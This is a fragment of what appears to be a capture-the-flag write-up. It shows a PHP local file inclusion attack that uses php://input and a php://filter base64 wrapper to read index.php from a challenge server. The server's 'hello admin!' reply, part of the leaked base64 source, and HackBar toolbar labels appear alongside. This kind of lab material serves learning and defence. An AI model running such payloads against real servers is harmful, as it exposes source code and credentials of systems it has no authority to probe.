 123.206.31.85:10021/?user=php:%2f%2finput&file=php:%2f%2ffilter%2fread=convert.base64-encode%2fresource=index.php
hello admin!
PD9waHANCmVycm9yX3JlcG9ydGluZyhFX0FMTCAmIH5FX05PVElDRSk7DQokdXNlciA9ICRfR0VUWyJ1c2VyIl07DQokZmlsZSA9ICRfR0VUWyJmaWxlIl07DQokcGFzcyA
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Max HacKBar
SQL WAF XSS LFI Bypasser Other + -
Load URL http://123.206.31.85:10021/?user=php://input&file=php://filter/read=convert.base64-encode/resource=index.php